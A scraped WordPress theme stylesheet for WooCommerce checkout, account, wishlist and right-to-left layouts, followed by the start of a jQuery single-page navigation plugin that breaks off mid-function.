.woocommerce-checkout form.checkout_coupon .form-row-first {
  width: 50%;
  padding-right: 30px;
}
.woocommerce-checkout form.checkout_coupon .form-row-last {
  width: 50%;
}
.woocommerce-checkout #add_payment_method #payment, .woocommerce-checkout #payment {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-checkout #customer_details {
  margin: 0 -15px;
  width: inherit;
}
.woocommerce-checkout #customer_details .col-1, .woocommerce-checkout #customer_details .col-2 {
  width: 50%;
  flex: inherit;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout #customer_details {
    margin: 0;
  }
  .woocommerce-checkout #customer_details .col-1, .woocommerce-checkout #customer_details .col-2 {
    width: 100%;
  }
}
.woocommerce-checkout #customer_details span.woocommerce-input-wrapper {
  width: 100%;
  display: block;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields {
  margin-bottom: 36px;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields > h3 {
  font-size: 28px;
  font-weight: 800;
  margin-bottom: 18px;
  text-transform: capitalize;
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields {
  margin-bottom: 36px;
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields > h3 {
  font-size: 28px;
  font-weight: 800;
  margin-bottom: 18px;
  text-transform: capitalize;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address {
  font-size: 28px;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address:hover {
  color: #0674fd;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address #ship-to-different-address-checkbox {
  position: absolute;
  opacity: 0;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address .woocommerce-form__label span:after {
  content: "\f01a";
  font-family: FontAwesome;
  margin-left: 14px;
  font-weight: normal;
}
.woocommerce-checkout #customer_details #billing_country_field label, .woocommerce-checkout #customer_details #shipping_country_field label, .woocommerce-checkout #customer_details #billing_address_1_field label, .woocommerce-checkout #customer_details #shipping_address_1_field label, .woocommerce-checkout #customer_details #order_comments_field label {
  display: none !important;
}
.woocommerce-checkout #customer_details #billing_country_field textarea, .woocommerce-checkout #customer_details #shipping_country_field textarea, .woocommerce-checkout #customer_details #billing_address_1_field textarea, .woocommerce-checkout #customer_details #shipping_address_1_field textarea, .woocommerce-checkout #customer_details #order_comments_field textarea {
  padding: 18px 30px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review_heading {
  font-size: 28px;
  font-weight: 800;
  margin-bottom: 18px;
  text-transform: capitalize;
}
.woocommerce-checkout form.woocommerce-checkout #order_review th {
  font-weight: 500;
  vertical-align: middle !important;
}
.woocommerce-checkout form.woocommerce-checkout #order_review th + td {
  border-left: 1px solid #ebebeb;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .product-total {
  border-left: 1px solid #ebebeb;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
  margin-bottom: 60px;
  border-right: none;
  border-top: none;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table th {
  font-weight: 700;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table th, .woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table td {
  border-left: none;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table td.product-total, .woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .cart-subtotal td, .woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table .order-total td {
  font-size: 14px;
  font-weight: 700;
  color: #0674fd;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment {
  background-color: #f7f8fa;
  border: 1px solid #eee;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .about_paypal {
  margin-left: 10px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods {
  padding: 20px;
  border-bottom: 1px solid #eee;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .place-order {
  padding: 20px;
  margin: 0;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment #place_order {
  float: none;
  margin-top: 10px;
}
.woocommerce-checkout #payment label {
  font-size: 16px;
  color: rgba(0, 0, 0, 0.87);
  font-weight: 600;
}
.woocommerce-account .site-content #primary .woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
  display: block;
  width: 100%;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
  width: 30%;
  float: left;
  padding: 0 15px;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation {
    width: 100%;
    margin-bottom: 60px;
  }
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul {
  margin: 0;
  list-style: none;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #eaeaea;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a {
  font-size: 16px;
  padding: 10px 0;
  color: #42495b;
  position: relative;
  display: block;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover {
  color: #0674fd;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:before {
  content: "\f178";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  display: block;
  font-family: "FontAwesome";
  color: #0674fd;
  margin-left: -16px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li.is-active > a, .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover {
  color: inherit;
  padding-left: 26px;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li.is-active > a:before, .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover:before {
  margin-left: 0;
  opacity: 1;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content {
  margin-bottom: 30px;
  padding: 0 15px;
  width: 70%;
  float: left;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary .woocommerce-MyAccount-content {
    width: 100%;
    margin-bottom: 0;
  }
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .col-1, .woocommerce-account .site-content #primary .woocommerce-MyAccount-content .col-2 {
  flex: inherit;
  max-width: inherit;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .form-row label {
  width: 100%;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce-account .site-content #primary .woocommerce-form {
  background-color: #f7f8fa;
  border: 1px solid #eee;
  padding: 30px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  max-width: 670px;
  margin: 0px auto 30px auto;
}
.woocommerce-account .site-content #primary .woocommerce-form label {
  font-weight: 500;
  margin-bottom: 2px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-Button.button {
  margin-right: 16px;
  height: auto;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword {
  margin-bottom: 0;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword a {
  color: #0674fd;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword a:hover {
  color: #0674fd;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox {
  padding: 0;
  line-height: 50px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox span {
  font-size: 15px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
  position: relative;
  top: -1px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-Button {
  height: 42px;
}
.woocommerce-account .site-content #primary .woocommerce-notices-wrapper + h2 {
  text-align: center;
  font-size: 24px;
}
.woocommerce-account .site-content #primary #customer_login {
  margin: 0 -15px;
  width: inherit;
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-account .site-content #primary #customer_login h2 {
  font-size: 24px;
}
.woocommerce-account .site-content #primary #customer_login .u-column1.col-1, .woocommerce-account .site-content #primary #customer_login .u-column2.col-2 {
  width: 50%;
  flex: inherit;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary #customer_login {
    margin: 0;
  }
  .woocommerce-account .site-content #primary #customer_login .u-column1.col-1, .woocommerce-account .site-content #primary #customer_login .u-column2.col-2 {
    width: 100%;
    padding: 0;
  }
}
.woocommerce-account .site-content #primary .woocommerce-password-strength.bad {
  background-color: transparent;
  padding: 8px 0;
}
body #yith-wcwl-popup-message {
  margin-left: -108px;
  display: none;
  bottom: 30px;
  top: auto;
  right: 30px;
  left: auto;
  background-color: #0674fd;
  border-radius: 3px;
  border: none;
  color: #fff;
  padding: 0 20px;
}
body #yith-quick-view-modal .yith-quick-view-overlay {
  background-color: rgba(0, 0, 0, 0.85);
}
body #yith-quick-view-modal .yith-wcqv-main {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
body #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close {
  color: rgba(0, 0, 0, 0.2);
  opacity: 1;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 0px;
}
body #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:before {
  content: "\e646";
  font-family: 'themify';
  font-size: 13px;
}
body #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover {
  border-color: #0674fd;
  color: #fff;
  background-color: #0674fd;
}
body #yith-quick-view-modal .onsale {
  top: 29px !important;
}
body #yith-quick-view-modal #yith-quick-view-content div.images {
  padding: 15px;
  margin-bottom: 0;
  width: 50%;
}
@media screen and (max-width: 575px) {
  body #yith-quick-view-modal #yith-quick-view-content div.images {
    width: 100%;
    margin-bottom: 30px;
  }
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary {
  padding: 30px 30px 15px 15px;
  width: 50%;
}
@media screen and (max-width: 575px) {
  body #yith-quick-view-modal #yith-quick-view-content .entry-summary {
    width: 100%;
  }
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary h1.product_title {
  font-size: 30px;
  margin-bottom: 5px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .woocommerce-product-rating {
  margin-bottom: 10px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .price {
  font-weight: 600;
  color: #0674fd;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .price del {
  color: #666;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart {
  border-top: 1px solid #f7f9fb;
  border-bottom: 1px solid #f7f9fb;
  padding: 18px 0;
  margin-bottom: 30px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart label {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 0;
  font-weight: 700;
  color: #232323;
  font-family: 'Poppins', sans-serif;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .reset_variations {
  display: none !important;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item {
  background-color: #f3f3f3;
  border: none;
  line-height: 40px;
  color: #6f6f6f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 0 5px 5px 0;
  width: 40px;
  height: 40px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item span {
  font-size: 14px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item.selected, body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item:hover {
  background-color: #0674fd;
  color: #fff;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .color-variable-wrapper .color-variable-item {
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  margin: 0 5px 5px 0;
  opacity: 0.5;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .color-variable-wrapper .color-variable-item span {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .color-variable-wrapper .color-variable-item.selected {
  opacity: 1;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .woocommerce-product-details__short-description p {
  margin-bottom: 24px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as {
  display: block;
  font-weight: 600;
  font-size: 15px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper span, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in span, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as span, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper a, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in a, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as a {
  color: #0674fd;
  margin-left: 7px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper a:hover, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in a:hover, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as a:hover {
  color: #00d0f9;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in {
  display: none;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .quantity .qty {
  margin: 0 20px 0 0;
  padding: 0 12px;
  width: 70px;
  height: 50px;
}
.wishlist-title {
  width: 100%;
  text-align: center;
  margin: 0 0 45px;
}
.shop_table.cart.wishlist_table {
  margin-bottom: 0 !important;
}
#yith-wcwl-form tfoot td {
  display: none;
}
#yith-wcwl-form .product-stock-status {
  font-size: 16px;
  font-weight: 600;
}
#yith-wcwl-form .product-stock-status .wishlist-in-stock {
  color: #00d0f9 !important;
}
#yith-wcwl-form .wishlist-empty {
  text-align: center !important;
}
#yith-wcwl-form .product-add-to-cart {
  text-align: center !important;
}
#yith-wcwl-form .product-add-to-cart a.button {
  padding: 0 20px;
  background-color: #0674fd;
  color: #fff;
  line-height: 50px;
  display: inline-block !important;
}
#yith-wcwl-form .product-add-to-cart a.button:hover {
  background-color: #00d0f9;
}
#yith-wcwl-form .product-add-to-cart a.button.loading {
  padding-right: 30px;
}
#yith-wcwl-form .product-add-to-cart a.button.loading:after {
  top: 0 !important;
  right: 0px !important;
  text-indent: 0px;
  height: 50px !important;
  width: 50px !important;
  line-height: 50px !important;
  text-align: center !important;
}
#yith-wcwl-form .yith-wcwl-share {
  display: none;
}
@media screen and (max-width: 767px) {
  #yith-wcwl-form {
    overflow-x: scroll;
  }
  #yith-wcwl-form .cart.wishlist_table {
    min-width: 767px;
  }
}
body.rtl {
  direction: rtl;
  unicode-bidi: embed;
  text-align: right;
}
body.rtl .vc_col-lg-1, body.rtl .vc_col-lg-10, body.rtl .vc_col-lg-11, body.rtl .vc_col-lg-12, body.rtl .vc_col-lg-2, body.rtl .vc_col-lg-3, body.rtl .vc_col-lg-4, body.rtl .vc_col-lg-5, body.rtl .vc_col-lg-6, body.rtl .vc_col-lg-7, body.rtl .vc_col-lg-8, body.rtl .vc_col-lg-9, body.rtl .vc_col-md-1, body.rtl .vc_col-md-10, body.rtl .vc_col-md-11, body.rtl .vc_col-md-12, body.rtl .vc_col-md-2, body.rtl .vc_col-md-3, body.rtl .vc_col-md-4, body.rtl .vc_col-md-5, body.rtl .vc_col-md-6, body.rtl .vc_col-md-7, body.rtl .vc_col-md-8, body.rtl .vc_col-md-9, body.rtl .vc_col-sm-1, body.rtl .vc_col-sm-10, body.rtl .vc_col-sm-11, body.rtl .vc_col-sm-12, body.rtl .vc_col-sm-2, body.rtl .vc_col-sm-3, body.rtl .vc_col-sm-4, body.rtl .vc_col-sm-5, body.rtl .vc_col-sm-6, body.rtl .vc_col-sm-7, body.rtl .vc_col-sm-8, body.rtl .vc_col-sm-9, body.rtl .vc_col-xs-1, body.rtl .vc_col-xs-10, body.rtl .vc_col-xs-11, body.rtl .vc_col-xs-12, body.rtl .vc_col-xs-2, body.rtl .vc_col-xs-3, body.rtl .vc_col-xs-4, body.rtl .vc_col-xs-5, body.rtl .vc_col-xs-6, body.rtl .vc_col-xs-7, body.rtl .vc_col-xs-8, body.rtl .vc_col-xs-9 {
  float: right;
}
body.rtl .text-left, body.rtl .align-left {
  text-align: right;
}
body.rtl .owl-dots .owl-dot {
  margin: 0 8px;
}
body.rtl .owl-nav {
  direction: ltr;
}
body.rtl input[type="text"], body.rtl input[type="email"], body.rtl input[type="url"], body.rtl input[type="password"], body.rtl input[type="search"], body.rtl input[type="tel"], body.rtl input[type="number"], body.rtl input[type="range"], body.rtl input[type="date"], body.rtl input[type="month"], body.rtl input[type="week"], body.rtl input[type="time"], body.rtl input[type="datetime"], body.rtl input[type="datetime-local"], body.rtl input[type="color"], body.rtl textarea, body.rtl select, body.rtl .nice-select {
  text-align: right;
}
body.rtl .nice-select:after {
  right: auto;
  left: 18px;
}
body.rtl .nice-select {
  padding-left: 40px;
  padding-right: 18px;
}
body.rtl .nice-select .option {
  text-align: right;
}
body.rtl #pagetitle h1.page-title {
  margin-right: 0;
  margin-left: 30px;
}
body.rtl .wpcf7-form .input-filled > i {
  right: auto;
  left: 38px;
}
body.rtl .wpcf7-form .input-filled > i + .wpcf7-form-control-wrap .wpcf7-form-control:not(.wpcf7-submit) {
  padding-right: 40px;
  padding-left: 70px;
}
body.rtl #pagetitle .page-title-search .search-field {
  padding-right: 30px;
  padding-left: 86px;
}
body.rtl #pagetitle .page-title-search .search-submit {
  right: auto;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .rtl .content-row #primary.content-has-sidebar.float-left + .widget-has-sidebar {
    border-left: none;
    border-right: 1px solid #e5e5e5;
  }
}
@media screen and (min-width: 992px) {
  .rtl .text-left-lg {
    text-align: right !important;
  }
  .rtl .text-right-lg {
    text-align: left !important;
  }
}
@media screen and (max-width: 1199px) {
  .rtl .align-left-md {
    text-align: right;
  }
  .rtl .align-right-md {
    text-align: left;
  }
}
@media screen and (max-width: 991px) {
  .rtl .text-left-md {
    text-align: right !important;
  }
  .rtl .text-right-md {
    text-align: left !important;
  }
  .rtl .align-left-sm {
    text-align: right;
  }
  .rtl .align-right-sm {
    text-align: left;
  }
}
@media screen and (max-width: 767px) {
  .rtl {
    /* Header */
  }
  .rtl .text-left-sm {
    text-align: right !important;
  }
  .rtl .text-right-sm {
    text-align: left !important;
  }
  .rtl .align-left-xs {
    text-align: right;
  }
  .rtl .align-right-xs {
    text-align: left;
  }
}
@media screen and (min-width: 992px) {
  .rtl #header-wrap .btn-header {
    margin-left: 0;
    margin-right: 30px;
  }
  .rtl #header-wrap.header-layout2 #header-main .header-branding a {
    left: 0;
  }
  .rtl .primary-menu .sub-menu li a:before {
    left: auto;
    right: 0;
  }
  .rtl .primary-menu .sub-menu li a:hover {
    padding-left: 0;
    padding-right: 20px;
  }
  .rtl #header-wrap .primary-menu > li {
    float: right;
    margin-left: 40px;
  }
  .rtl #header-wrap .primary-menu > li.menu-item-has-children > a::after {
    margin-left: 0;
    margin-right: 5px;
  }
  .rtl #header-wrap .primary-menu .sub-menu {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .header-menu-right {
    margin-left: 0;
    margin-right: 22px;
  }
}
@media screen and (max-width: 991px) {
  .rtl #header-wrap .site-branding {
    text-align: right;
  }
  .rtl #header-wrap .site-branding .logo-dark {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .primary-menu li {
    text-align: right;
  }
  .rtl #header-wrap .primary-menu .sub-menu {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .menu-mobile-close {
    right: auto;
    left: 0;
  }
  .rtl #header-wrap #main-menu-mobile {
    right: auto;
    left: 15px;
  }
  .rtl #header-wrap .main-menu-toggle {
    right: auto;
    left: 12px;
  }
  .rtl #header-wrap .header-navigation {
    right: 0;
  }
  .rtl #header-wrap .header-navigation .main-navigation {
    -webkit-transform: translateX(100%);
    -khtml-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    left: auto;
  }
  .rtl #header-wrap .header-navigation.navigation-open .main-navigation {
    -webkit-transform: translateX(0%);
    -khtml-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  .rtl #header-wrap .header-mobile-search .search-submit {
    right: auto;
    left: 0px;
  }
}
.rtl #header-wrap .header-branding .logo-sticky, .rtl #header-wrap .header-branding .logo-mobile, .rtl #header-wrap .header-branding .logo-dark {
  left: auto;
  right: 0;
  /* Shortcode */
}
.rtl .ct-heading .ct-typingout-typed .ct-typingout-animation:after {
  display: none;
}
.rtl .ct-process-layout1::before {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.rtl .ct-process-layout1 .ct-process-button a i {
  margin-left: 0;
  margin-right: 4px;
}
.rtl .ct-process-layout1 .ct-process-button a i:before {
  content: '\f104';
}
.rtl .ct-counter-default .ct-counter-icon + .ct-counter-holder {
  padding-left: 0;
  padding-right: 40px;
}
.rtl .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li:first-child a {
  -webkit-border-radius: 0 52px 52px 0;
  -khtml-border-radius: 0 52px 52px 0;
  -moz-border-radius: 0 52px 52px 0;
  -ms-border-radius: 0 52px 52px 0;
  -o-border-radius: 0 52px 52px 0;
  border-radius: 0 52px 52px 0;
}
.rtl .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li:last-child a {
  -webkit-border-radius: 52px 0 0 52px;
  -khtml-border-radius: 52px 0 0 52px;
  -moz-border-radius: 52px 0 0 52px;
  -ms-border-radius: 52px 0 0 52px;
  -o-border-radius: 52px 0 0 52px;
  border-radius: 52px 0 0 52px;
}
.rtl .ct-progress-layout1 {
  /* Blog */
}
.rtl .ct-progress-layout1 .ct-progress-title {
  margin-right: 0;
  margin-left: 20px;
}
.rtl .ct-progress-layout1 .ct-progress.progress {
  margin-right: 0;
  margin-left: 68px;
}
.rtl .ct-progress-layout1 .ct-progress.progress .progress-bar span {
  margin-left: 0;
  margin-right: 20px;
  right: auto;
  left: -68px;
}
.rtl .entry-meta::before, .rtl .item-meta::before {
  left: auto;
  right: 0;
}
.rtl .entry-meta li, .rtl .item-meta li {
  padding-right: 0;
  padding-left: 24px;
}
.rtl .entry-meta li i, .rtl .item-meta li i {
  margin-right: 0;
  margin-left: 6px;
}
.rtl .widget_search .search-form .search-submit {
  right: auto;
  left: 0;
  border-left: none;
  border-right: 1px solid #ececf0;
}
.rtl .widget-title::before, .rtl .comments-title::before, .rtl .comment-reply-title::before {
  left: auto;
  right: 0;
}
.rtl .widget_ct_recent_posts .entry-media {
  margin-right: 0;
  margin-left: 25px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-tags {
  margin-right: 0;
  margin-left: 30px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-social a {
  margin-right: 0;
  margin-left: 5px;
}
.rtl .comment-inner img.avatar {
  margin-right: 0;
  margin-left: 30px;
}
@media screen and (max-width: 767px) {
  .rtl .comment-inner img.avatar {
    margin-left: 0;
  }
}
.rtl .comment-reply {
  right: auto;
  left: 23px;
  /* Footer */
}
.rtl .site-footer .bottom-footer .bottom-social a {
  margin-left: 0;
  margin-right: 9px;
}
.rtl .contact-info ul li {
  padding-left: 0;
  padding-right: 27px;
}
.rtl .contact-info ul li i {
  left: auto;
  right: 0;
}
@media screen and (min-width: 1200px) {
  .rtl .site-footer .top-footer .ct-footer-item.col-xl-3:nth-child(1) {
    padding-right: 0px;
    padding-left: 60px;
  }
}
.rtl .site-footer .top-footer ul.menu li > a {
  padding-left: 0;
  padding-right: 14px;
}
.rtl .site-footer .top-footer ul.menu li > a:before {
  left: auto;
  right: 0;
  content: '\f104';
}
.rtl .site-footer .top-footer ul.menu li > a:hover, .rtl .site-footer .top-footer ul.menu li.current_page_item > a, .rtl .site-footer .top-footer ul.menu li.current-menu-item > a, .rtl .site-footer .top-footer ul.menu li.current_page_ancestor > a, .rtl .site-footer .top-footer ul.menu li.current-menu-ancestor > a {
  padding-left: 0;
  padding-right: 21px;
}
.rtl .site-footer .top-footer ul.menu li > a:hover:before, .rtl .site-footer .top-footer ul.menu li.current_page_item > a:before, .rtl .site-footer .top-footer ul.menu li.current-menu-item > a:before, .rtl .site-footer .top-footer ul.menu li.current_page_ancestor > a:before, .rtl .site-footer .top-footer ul.menu li.current-menu-ancestor > a:before {
  right: 8px;
}


.divclasscautam{    float: right;
    font-family: Poppins;
    color: #000;
    font-size: 21px;
    font-weight: bold;
    padding-top: 13px; }

--- FILE ---
content_type: application/javascript
request_url: https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all
body_size: 1302
content:
/**
 * Single Page Nav Plugin
 * Copyright (c) 2014 Chris Wojcik <hello@chriswojcik.net>
 * Dual licensed under MIT and GPL.
 * @author Chris Wojcik
 * @version 1.2.0
 */

// Utility
if (typeof Object.create !== 'function') {
    Object.create = function(obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

(function($, window, document, undefined) {
    "use strict";
    
    var SinglePageNav = {
        
        init: function(options, container) {
            
            this.options = $.extend({}, $.fn.singlePageNav.defaults, options);
            
            this.container = container;            
            this.$container = $(container);
            this.$links = this.$container.find('a');

            if (this.options.filter !== '') {
                this.$links = this.$links.filter(this.options.filter);
            }

            this.$window = $(window);
            this.$htmlbody = $('html, body');
            
            this.$links.on('click.singlePageNav', $.proxy(this.handleClick, this));

            this.didScroll = false;
            this.checkPosition();
            this.setTimer();
        },

        handleClick: function(e) {
            var self  = this,
                link  = e.currentTarget,
                $elem = $(link.hash);

            e.preventDefault();             

            if ($elem.length) { // Make sure the target elem exists

                // Prevent active link from cycling during the scroll
                self.clearTimer();

                // Before scrolling starts
                if (typeof self.options.beforeStart === 'function') {
                    self.options.beforeStart();
                }

                self.setActiveLink(link.hash);
                
                self.scrollTo($elem, function() { 

                    if (self.options.updateHash && history.pushState) {
                        history.pushState(null,null, link.hash);
                    }

                    self.setTimer();

                    // After scrolling ends
                    if (typeof self.options.onComplete === 'function') {
                        self.options.onComplete();
                    }
                });                            
            }     
        },
        
        scrollTo: function($elem, callback) {
            var self = this;
            var target = self.getCoords($elem).top;
            var called = false;

            self.$htmlbody.stop().animate(
                {scrollTop: target}, 
                { 
                    duration: self.options.speed,
                    easing: self.options.easing, 
                    complete: function() {
                        if (typeof callback === 'function' && !called) {
                            callback();
                        }
                        called = true;
                    }
                }
            );
        },
        
        setTimer: function() {
            var self = this;
            
            self.$window.on('scroll.singlePageNav', function() {
                self.didScroll = true;
            });
            
            self.timer = setInterval(function() {
                if (self.didScroll) {
                    self.didScroll = false;
                    self.checkPosition();
                }
            }, 250);
        },        
        
        clearTimer: function() {
            clearInterval(this.timer);
            this.$window.off('scroll.singlePageNav');
            this.didScroll = false;
        },
        
        // Check the scroll position and set the active section
        checkPosition: function() {
            var scrollPos = this.$window.scrollTop();
            var currentSection = this.getCurrentSection(scrollPos);
            if(currentSection!==null) {
